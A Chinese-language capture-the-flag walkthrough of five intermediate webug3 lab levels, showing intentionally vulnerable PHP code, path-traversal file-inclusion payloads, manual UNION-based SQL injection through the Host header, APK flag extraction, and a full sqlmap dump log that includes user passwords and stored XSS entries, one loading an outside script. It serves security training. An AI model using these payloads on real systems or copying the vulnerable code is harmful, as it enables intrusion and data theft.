目錄
第一關 出來點東西吧
1.打開靶場
2.源碼分析
3.源碼修正
?4.文件包含漏洞滲透
第二關 提交方式是怎樣的啊?
1.打開靶場
2.源碼分析
3.滲透實戰
(1)bp改包法
?(2)POST法滲透
第三關 我還是一個注入
1.打開靶場
?2.源碼分析
3.SQL注入滲透
(1)bp抓包
(2)獲取列數
(3)獲取回顯
(4)獲取數據庫名
(5)獲取當前數據庫所以表名
(6)獲取flag表列名
(7)獲取flag字段
第四關 APK里面有一個FLAG
1.打開靶場
2.Android Killer滲透
第五關 時間注入
1.打開靶場
2.源碼分析
?3.sqlmap注入滲透
(1)注入命令
(2)完整交互
4.總結
本系列專欄完成webug3中級滲透靶場關卡的通關,這幾個關卡也有些小bug,需要修復后才可以完成通關。本小節通過webug靶場滲透中級進階部分,完成01-05個關卡,包括文件包含漏洞、SQL注入漏洞等。
第一關 出來點東西吧
1.打開靶場

打開后如下所示,只不過在country發生變化時并沒有發生什么變換,看起來代碼應該是有什么bug。
http://192.168.71.1/webug3/pentest/test/13/?country=england.php
2.源碼分析
如下所示包含require_once函數的處理,并且沒有對輸入參數進行任何過濾,很明顯包含文件包含漏洞。
<?php
//禁用錯誤報告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST["flag"]))
{$flag=$_POST["flag"];$flag = mysql_real_escape_string($flag);//防止SQL注入if(md5("18c59df6506274822e273ff552406ba7")==md5($flag)){echo "<font color='green'>success,請記錄您的flag</font>";}else{echo "<font color='red'>世界等待您的發現!!</font>";}
}
?>
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>想看看外面的世界</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="get" >
<label for="username">請選擇世界</label>
<select name="country">
<option value="usa.php">美國</option>
<option value="england.php">英國</option>
<option value="thailand.php">泰國</option>
<option value="australia.php">澳洲</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">請輸入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>
<?php
if( $_GET )
{
$file=$_GET['country'];
require_once "$file";
}
?>
</body>
</html>3.源碼修正
之所以當前源碼不對,就是因為文件包含的路徑不對,當前源碼路徑如下所示。

而幾個country所對應的php文件卻在cc目錄下,如下所示。

關于文件包含相關的源碼,很明顯直接包含country的php文件不正確,應該加上cc這個子目錄再去包含才ok。
if( $_GET )
{
$file=$_GET['country'];
require_once "$file";
}?這部分的源碼需要修改如下。
if( $_GET )
{
$file=$_GET['country'];
require_once "\\cc\\"."$file";
}完整的源碼修改為如下內容。
<?php
//禁用錯誤報告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST["flag"]))
{$flag=$_POST["flag"];$flag = mysql_real_escape_string($flag);//防止SQL注入if(md5("18c59df6506274822e273ff552406ba7")==md5($flag)){echo "<font color='green'>success,請記錄您的flag</font>";}else{echo "<font color='red'>世界等待您的發現!!</font>";}
}
?>
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>想看看外面的世界</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="get" >
<label for="username">請選擇世界</label>
<select name="country">
<option value="usa.php">美國</option>
<option value="england.php">英國</option>
<option value="thailand.php">泰國</option>
<option value="australia.php">澳洲</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">請輸入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>
<?php
if( $_GET )
{
$file=$_GET['country'];
require_once "\\cc\\"."$file";
}
?>
</body>
</html>修正源碼后,再次進入到主頁,選擇英國。

?選擇美國,如下所示。

?4.文件包含漏洞滲透
訪問根目錄下的README.md文件,路徑如下所示。
?country=../../../../README.md?如下所示滲透成功。http://192.168.71.1/webug3/pentest/test/13/?country=../../../../README.md![]() http://192.168.71.1/webug3/pentest/test/13/?country=../../../../README.md
http://192.168.71.1/webug3/pentest/test/13/?country=../../../../README.md
第二關 提交方式是怎樣的啊?
1.打開靶場

點進后如下所示。
http://192.168.71.1/webug3/pentest/test/14/
隨機點餐選擇一個菜品后,點擊go,注意此時開啟bp抓包,如下所示彈出照片。

bp抓包結果如下所示,很明顯這個是通過post傳遞的參數。

2.源碼分析
如下所示,源碼中出現require_once函數,并且未對參數進行過濾,很明顯具有文件包含漏洞。
<?php
//禁用錯誤報告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
if(isset($_POST["flag"]))
{$flag=$_POST["flag"];$flag = mysql_real_escape_string($flag);//防止SQL注入if(md5("75ca0cecfa8df5a93f0E69ba1098d5316")==md5($flag)){echo "<font color='green'>success,請記錄您的flag</font>";}else{echo "<font color='red'>世界等待您的發現!!</font>";}
}
?>
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<title>外賣專場</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="post" >
<label for="username">請點餐</label>
<select name="dish">
<option value="shanghai.php">滬菜</option>
<option value="hangzhou.php">杭幫菜</option>
<option value="sichuan.php">川湘菜</option>
<option value="west.php">西餐</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">請輸入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>
<?php
if( $_POST )
{
$file=$_POST ['dish'];
require_once "$file";
}
?>
</body>
</html>相關的文件包含處理源碼如下,參數為dish,使用POST進行傳參。
if( $_POST )
{
$file=$_POST ['dish'];
require_once "$file";
}3.滲透實戰
(1)bp改包法
post的參數設置為如下所示。
dish=../../../README.md
?(2)POST法滲透
post的參數設置如下所示。
dish=../../../README.md使用firefox的hackbar進行滲透,如下所示。

第三關 我還是一個注入
1.打開靶場
http://192.168.71.1/webug3/pentest/test/15/
?2.源碼分析
如下所示注入點為HOST,并且對union,select和or關鍵字進行提示,接下來就對傳入的參數進行SQL語句,故而存在SQL注入漏洞。
<?php
//禁用錯誤報告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
header("X-Powered-By: MrYe");
echo "<title>管理員遺失的憑據</title>";
require_once 'conn.php';
$query = "select * from goods ";//構建查詢語句
#x-forword-for:yjsif (isset($_SERVER['HTTP_HOST'])) {
if(strstr($_SERVER['HTTP_HOST'],"union")||strstr($_SERVER['HTTP_HOST'],"select")||strstr($_SERVER['HTTP_HOST'],"or")){echo "您改變了瀏覽器發送的數據,并輸入了<font color='red'>".$_SERVER['HTTP_HOST']."</font><br/>如果正確顯示了得到的結果,請截圖證明!!!";
$query=$query.$_SERVER['HTTP_HOST'];
}else{echo "<font color='red'>請幫管理員找到憑據。</font>";
}
} $result = mysql_query($query);//執行查詢if (!$result) {die("could not to the database\n" . mysql_error());
}if (mysql_numrows($result)<=0) {//恢復1條數據$insertSql = "insert into user(gname, gprice,gnum) values('蘋果', 1000,20) ";$result = mysql_query($insertSql);echo "<script type='text/javascript'>alert('數據被挖空,請稍候,數據恢復中~~~~!');location.href='index.php'</script>";
}else{echo "<hr/></br>";echo "今日水果特價,歡迎選購!"."</br><marquee style='WIDTH: 200px; HEIGHT: 30px' scrollamount='2' direction='left' >清倉大處理,最后一天大甩賣了!!</marquee >";echo "<hr/></br>";
while($result_row=mysql_fetch_row(($result)))//取出結果并顯示
{
$gname=$result_row[1];
$gprice=$result_row[2];
$gnum=$result_row[3];echo "名稱:".$gname."</br>";
echo "價格:".$gprice."</br>";
echo "數量:".$gnum."</br>";
echo "<hr/>";}
}
關于Header首部的SQL調用語句處理如下所示,分析就是當出現union,select和or這三個關鍵字任意內容時,就會執行基于http_host參數進行注入的內容。
$query = "select * from goods ";
if(strstr($_SERVER['HTTP_HOST'],"union")||strstr($_SERVER['HTTP_HOST'],"select")||strstr($_SERVER['HTTP_HOST'],"or")){echo "您改變了瀏覽器發送的數據,并輸入了<font color='red'>".$_SERVER['HTTP_HOST']."</font><br/>如果正確顯示了得到的結果,請截圖證明!!!";
$query=$query.$_SERVER['HTTP_HOST'];
}很明顯SQL注入語句。
"select * from goods ".$_SERVER['HTTP_HOST']也就是說這使得host參數需要是放到select * from goods語句后面。
union
order by
or
3.SQL注入滲透
根據提示,注入點在host處。如果使用自動化工具sqlmap的話,需要使用 --level 3 參數時 sqlmap 會測試一些 HTTP 請求頭的參數,但不會測試 Host 參數,所以需要使用 -p Host 參數來指定測試。此外由于 Host 參數與偽靜態頁面類似,所以還需要用 * 星號標記一下注入點。
這里要提一下無法使用sqlmap進行滲透,這是因為正常情況下,注入點為Host,但是卻是與select * from goods拼接成功,而默認情況下Host參數中需要默認為服務器的ip地址,故而sqlmap無法直接使用。
(1)bp抓包
bp抓包,右鍵選擇發送到repeater,如下所示。

(2)獲取列數
order by 4 #成功
order by 5 #失敗?如下所示,共有4列。


(3)獲取回顯
如下所示所有內容均可以回顯。
union select 1,2,3,4
(4)獲取數據庫名
如下所示,在第4個回顯位把數據庫顯示出來為pentesterlab。
Host: union select 1,2,3,database()
(5)獲取當前數據庫所以表名
Host: union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='pentesterlab'
如下所示獲取到comment,flag,goods,user幾個表格 。
(6)獲取flag表列名
Host: union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='flag'
如上所示列名為名稱:id,flag,id,flag。
(7)獲取flag字段
Host: union select 1,flag,3,4 from flag
如上所示,獲取到flag為名稱:204f704fbbcf6acf398ffee11989b377。
第四關 APK里面有一個FLAG
1.打開靶場

打開關卡后提示文件下載,將文件下載下來。
2.Android Killer滲透
打開后雙擊MainActivity,并在右面找到如下內容。

將這些內容復制粘貼下來。
const-string v0, "YWZlOGU5MWI="const-string v1, "NGM1NGFkOGVi"const-string v2, "MzA0M2UzNjY="const-string v3, "ZGJjYTA1Zg=="對齊進行base64解碼,如下所示。
const-string v0, "afe8e91b"const-string v1, 4c54ad8eb"const-string v2, "3043e366"const-string v3, "dbca05f"將其拼湊后flag即為afe8e91b4c54ad8eb3043e366dbca05f
flag{afe8e91b4c54ad8eb3043e366dbca05f}第五關 時間注入
1.打開靶場

URL鏈接如下所示。
http://192.168.71.1/webug3/pentest/test/time/
2.源碼分析
通過源碼可知通過對$_REQUEST['type']參數進行SQL查詢,并且查詢前并未對參數進行過濾,故而很明顯存在SQL注入漏洞。
<?php
//禁用錯誤報告
error_reporting(0);
header("Content-Type: text/html;charset=utf-8");
header("X-Powered-By: MrYe");
echo "<title>把服務器搞攤</title>";
require_once 'conn.php';
$query = "select ";//構建查詢語句
#x-forword-for:yjs$id=$_REQUEST['type'];if (isset($_REQUEST['type'])) { $query=$query.$id." from goods ";
}else{echo "<font color='red'>請幫管理員找到憑據。使用?type=</font>";
}
$result = mysql_query($query);//執行查詢if (!$result) {echo "管理員正在盯著你幫他找憑據";
}if (mysql_numrows($result)<=0) {}else{echo "任性的網頁!"."</br>";
if($result_row=mysql_fetch_row(($result)))//取出結果并顯示
{
$gname=$result_row[0];
$gprice=$result_row[1];echo "名稱:".$gname."</br>";
echo "價格:".$gprice."</br>";
echo "<hr/>";}
}?3.sqlmap注入滲透
(1)注入命令

sqlmap -u python sqlmap.py -u http://192.168.71.1/webug3/pentest/test/time/index.php?type=1 --current-db --dump --batch如下所示存在注入漏洞。
(2)完整交互
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 323 HTTP(s) requests:
---
Parameter: type (GET)Type: boolean-based blindTitle: Boolean-based blind - Parameter replace (original value)Payload: type=(SELECT (CASE WHEN (3728=3728) THEN 1 ELSE (SELECT 1367 UNION SELECT 8337) END))Type: inline queryTitle: Generic inline queriesPayload: type=(SELECT CONCAT(CONCAT('qxkzq',(CASE WHEN (1213=1213) THEN '1' ELSE '0' END)),'qxxxq'))Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: type=1 AND (SELECT 4813 FROM (SELECT(SLEEP(5)))jPke)
---
[06:17:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[06:17:38] [INFO] fetching current database
[06:17:38] [INFO] retrieved: 'pentesterlab'
current database: 'pentesterlab'
[06:17:38] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[06:17:38] [INFO] fetching current database
[06:17:38] [INFO] fetching tables for database: 'pentesterlab'
[06:17:38] [INFO] retrieved: 'comment'
[06:17:38] [INFO] retrieved: 'flag'
[06:17:38] [INFO] retrieved: 'goods'
[06:17:38] [INFO] retrieved: 'user'
[06:17:38] [INFO] fetching columns for table 'flag' in database 'pentesterlab'
[06:17:38] [INFO] retrieved: 'id'
[06:17:38] [INFO] retrieved: 'int(20)'
[06:17:38] [INFO] retrieved: 'flag'
[06:17:38] [INFO] retrieved: 'varchar(70)'
[06:17:38] [INFO] fetching entries for table 'flag' in database 'pentesterlab'
[06:17:38] [INFO] retrieved: '204f704fbbcf6acf398ffee11989b377'
[06:17:38] [INFO] retrieved: '1'
[06:17:38] [INFO] recognized possible password hashes in column 'flag'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:17:38] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:17:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:17:38] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:17:38] [INFO] starting 4 processes
[06:17:50] [WARNING] no clear password(s) found
Database: pentesterlab
Table: flag
[1 entry]
+----+----------------------------------+
| id | flag |
+----+----------------------------------+
| 1 | 204f704fbbcf6acf398ffee11989b377 |
+----+----------------------------------+[06:17:50] [INFO] table 'pentesterlab.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/flag.csv'
[06:17:50] [INFO] fetching columns for table 'comment' in database 'pentesterlab'
[06:17:50] [INFO] retrieved: 'id'
[06:17:50] [INFO] retrieved: 'int(10)'
[06:17:50] [INFO] retrieved: 'content'
[06:17:50] [INFO] retrieved: 'varchar(50)'
[06:17:50] [INFO] retrieved: 'time'
[06:17:50] [INFO] retrieved: 'datetime'
[06:17:50] [INFO] fetching entries for table 'comment' in database 'pentesterlab'
[06:17:50] [INFO] retrieved: '2016-10-18 07:14:13'
[06:17:50] [INFO] retrieved: '1'
[06:17:50] [INFO] retrieved: '1'
[06:17:50] [INFO] retrieved: '2016-10-18 07:14:21'
[06:17:50] [INFO] retrieved: '1'
[06:17:50] [INFO] retrieved: '2'
[06:17:50] [INFO] retrieved: '2016-10-18 07:22:10'
[06:17:50] [INFO] retrieved: '1'
[06:17:51] [INFO] retrieved: '3'
[06:17:51] [INFO] retrieved: '2016-10-18 07:22:39'
[06:17:51] [INFO] retrieved: '1'
[06:17:51] [INFO] retrieved: '4'
[06:17:51] [INFO] retrieved: '2017-01-19 01:33:57'
[06:17:51] [INFO] retrieved: '<script>alert(/topsec/)</script>'
[06:17:51] [INFO] retrieved: '5'
[06:17:51] [INFO] retrieved: '2017-01-19 01:37:06'
[06:17:51] [INFO] retrieved: '<script src=http://t.cn/RM11mCJ></script>'
[06:17:51] [INFO] retrieved: '6'
[06:17:51] [INFO] retrieved: '2022-12-02 05:38:13'
[06:17:51] [INFO] retrieved: '<script>alert(document.cookie)</script>?'
[06:17:51] [INFO] retrieved: '7'
Database: pentesterlab
Table: comment
[7 entries]
+----+---------------------+-------------------------------------------+
| id | time | content |
+----+---------------------+-------------------------------------------+
| 1 | 2016-10-18 07:14:13 | 1 |
| 2 | 2016-10-18 07:14:21 | 1 |
| 3 | 2016-10-18 07:22:10 | 1 |
| 4 | 2016-10-18 07:22:39 | 1 |
| 5 | 2017-01-19 01:33:57 | <script>alert(/topsec/)</script> |
| 6 | 2017-01-19 01:37:06 | <script src=http://t.cn/RM11mCJ></script> |
| 7 | 2022-12-02 05:38:13 | <script>alert(document.cookie)</script>? |
+----+---------------------+-------------------------------------------+[06:17:51] [INFO] table 'pentesterlab.comment' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/comment.csv'
[06:17:51] [INFO] fetching columns for table 'goods' in database 'pentesterlab'
[06:17:51] [INFO] retrieved: 'id'
[06:17:51] [INFO] retrieved: 'int(10)'
[06:17:51] [INFO] retrieved: 'gname'
[06:17:51] [INFO] retrieved: 'varchar(20)'
[06:17:51] [INFO] retrieved: 'gprice'
[06:17:51] [INFO] retrieved: 'float'
[06:17:51] [INFO] retrieved: 'gnum'
[06:17:51] [INFO] retrieved: 'int(10)'
[06:17:51] [INFO] fetching entries for table 'goods' in database 'pentesterlab'
[06:17:51] [INFO] retrieved: '蘋果'
[06:17:51] [INFO] retrieved: '20'
[06:17:51] [INFO] retrieved: '1000'
[06:17:51] [INFO] retrieved: '1'
[06:17:51] [INFO] retrieved: '梨'
[06:17:51] [INFO] retrieved: '70'
[06:17:51] [INFO] retrieved: '500.09'
[06:17:51] [INFO] retrieved: '2'
Database: pentesterlab
Table: goods
[2 entries]
+----+------+-------+--------+
| id | gnum | gname | gprice |
+----+------+-------+--------+
| 1 | 20 | 蘋果 | 1000 |
| 2 | 70 | 梨 | 500.09 |
+----+------+-------+--------+[06:17:51] [INFO] table 'pentesterlab.goods' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/goods.csv'
[06:17:51] [INFO] fetching columns for table 'user' in database 'pentesterlab'
[06:17:51] [INFO] retrieved: 'uid'
[06:17:51] [INFO] retrieved: 'int(11)'
[06:17:51] [INFO] retrieved: 'uname'
[06:17:51] [INFO] retrieved: 'varchar(20)'
[06:17:51] [INFO] retrieved: 'pwd'
[06:17:51] [INFO] retrieved: 'varchar(20)'
[06:17:51] [INFO] retrieved: 'bill'
[06:17:51] [INFO] retrieved: 'float'
[06:17:52] [INFO] fetching entries for table 'user' in database 'pentesterlab'
[06:17:52] [INFO] retrieved: '50.9899'
[06:17:52] [INFO] retrieved: '123456'
[06:17:52] [INFO] retrieved: '1'
[06:17:52] [INFO] retrieved: 'tom'
[06:17:52] [INFO] retrieved: '0'
[06:17:52] [INFO] retrieved: '123456'
[06:17:52] [INFO] retrieved: '2'
[06:17:52] [INFO] retrieved: 'admin'
Database: pentesterlab
Table: user
[2 entries]
+-----+--------+---------+-------+
| uid | pwd | bill | uname |
+-----+--------+---------+-------+
| 1 | 123456 | 50.9899 | tom |
| 2 | 123456 | 0 | admin |
+-----+--------+---------+-------+[06:17:52] [INFO] table 'pentesterlab.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/user.csv'
[06:17:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.1'
[06:17:52] [WARNING] your sqlmap version is outdated[*] ending @ 06:17:52 /2022-12-02/
4.總結
SQL注入主要分析幾個內容:
(1)閉合方式是什么?中級進階第05關是數字型無閉合
(2)注入類別是什么?時間盲注
(3)是否過濾了關鍵字?很明顯通過源碼,無過濾
了解清楚如上因素即可進行SQL注入滲透, 通常sqlmap很方面會提高效率,但是建議初學者可以慢慢學會手注后在看是使用自動化工具。


:Python Pandas數據輸入輸出全流程指南)

)

)






)

(原創作品使用請注明出處,三連))



